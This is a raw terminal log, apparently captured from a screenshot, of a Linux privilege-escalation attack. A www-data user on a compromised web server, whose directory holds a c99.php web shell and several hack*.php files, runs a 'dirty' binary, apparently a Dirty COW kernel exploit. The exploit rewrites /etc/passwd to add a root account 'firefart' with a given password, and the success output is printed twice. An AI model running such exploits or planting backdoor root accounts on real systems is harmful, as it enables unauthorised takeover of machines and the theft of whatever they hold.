 id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./dirty petete123
File /tmp/passwd.bak already exists! Please delete it and run again
ls
c99.php
dirty
dirty.c
hack.php
hack2.php
hack3.php
hack4.php
p1.php
test_users
zico.php
zico2.php
rm /tmp/passwd.bak
./dirty petete123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: petete123
Complete line:
firefart:fiWwBaDY0hk7E:0:0:pwned:/root:/bin/bash
mmap: 7f1b8035f000
ptrace 0
Done! Check /etc/passwd to see if the new user was created
You can log in with username firefart and password petete123.
DON'T FORGET TO RESTORE /etc/passwd FROM /tmp/passwd.bak !!!
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: petete123
Complete line:
firefart:fiWwBaDY0hk7E:0:0:pwned:/root:/bin/bash
mmap: 7f1b8035f000
madvise 0
Done! Check /etc/passwd to see if the new user was created
You can log in with username firefart and password petete123.
DON'T FORGET TO RESTORE /etc/passwd FROM /tmp/passwd.bak !!!